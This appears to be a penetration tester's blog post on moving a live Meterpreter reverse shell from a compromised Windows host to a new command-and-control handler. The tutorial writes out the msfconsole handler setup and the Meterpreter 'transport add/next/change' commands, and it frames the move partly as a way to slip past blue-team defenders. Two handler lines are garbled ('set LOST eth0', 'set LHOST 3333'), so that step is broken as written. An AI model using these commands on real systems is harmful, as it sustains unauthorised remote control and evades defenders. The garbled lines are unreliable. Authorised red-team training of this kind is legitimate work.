Sometimes, after working very hard to get a shell on a system, you’ll have a need to move that shell to a different command and control (C2) host. There could be several scenarios that create that requirement, and Meterpreter transports can help in each.
Maybe there is blue team activity on one of the compromised systems and then the shell drops. If they found and killed that shell, maybe it’s only a matter of time before they block the C2 host altogether.
Or maybe you’re working with another tester on the engagement, and you need to hand off this shell to you partner.
For the sake of this blog, let’s say, like many experienced pen testers, you like to use screen or tmux so you can pickup where you left off should your SSH session drop, and you were so excited to get started today that you forgot to run tmux before you started msfconsole. You have a lovely Meterpreter shell on host 10.2.2.2, and it is connecting back to msfconsole on host 10.5.5.5 on port 4444 (I call this the default pen tester port).
The first thing to do is to open a new terminal or SSH connection and start tmux:
$ tmuxOnce inside tmux, start up msfconsole and configure exploit/multi/handler to use the same payload as your existing shell, but on a different port. In this case, we’ll use port 3333.
$ msfconsole -q
msf> use exploit/multi/handler
msf> set PAYLOAD windows/meterpreter/reverse_http
msf> set LOST eth0
msf> set LHOST 3333
msf> exploit -jFor now, you have two instances of msfconsole running on the same C2 host. With the new multi/handler up and running, we now need to tell Meterpreter to connect to it. We do this by using Meterpreter’s transport command.
First, we use need to use transport add with three settings and then tell Meterpreter to move to the “next” transport. Adding a transport requires three details:
- The
PAYLOADof of our newexploit/multi/handlerusing the-toption - The
LHOSTaddress of our newexploit/multi/handlerusing the-loption - The
LPORTof our newexploit/multi/handlerusing the-poption
The transport next command will force the Meterpreter session to switch to the next configured transport.

meterpreter> transport add -t reverse_http -l 10.5.5.5 -p 3333
meterpreter> transport nextAnd that’s it. Meterpreter will initiate a new connection to the new transport and tear down its original connection.
It’s important to note here that we could completely change the type of transport and the C2 host with this method. That is more commonly used when you need to throw down a smoke pellet and do a “ninja vanish” move. In that case, you could use the transport change command which uses the same syntax as the add command, but it adds the new transport and changes to it immediately.
If you plan your engagements carefully, you could easily set up a series of transports to work through should one transport be burned. In fact, Meterpreter will now automatically failover to the next transport should it lose connectivity with its current transport. You can read more about the transport command in Metasploit’s documentation wiki on GitHub.